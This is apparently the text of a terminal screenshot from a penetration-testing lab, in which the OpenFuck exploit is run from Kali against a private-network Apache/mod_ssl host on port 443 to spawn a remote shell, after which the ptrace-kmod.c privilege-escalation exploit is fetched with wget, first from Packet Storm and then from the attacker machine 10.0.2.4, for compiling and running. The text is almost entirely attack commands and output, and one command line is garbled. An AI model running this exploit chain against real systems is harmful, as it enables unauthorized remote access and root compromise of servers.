 ┌──(root㉿kali)-[~/target-1]
└─# ./47080 0×6b 10.0.2.7 443 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f81e8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--09:33:10--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ wget http://10.0.2.4/ptrace-kmod.c
wget http://10.0.2.4/ptrace-kmod.c
--09:33:53--  http://10.0.2.4/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 10.0.2.4:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @ 957.28 KB/s
09:33:53 (547.01 KB/s) - `ptrace-kmod.c' saved [3921/3921]
bash-2.05$ ls
ls
ptrace-kmod.c
bash-2.05$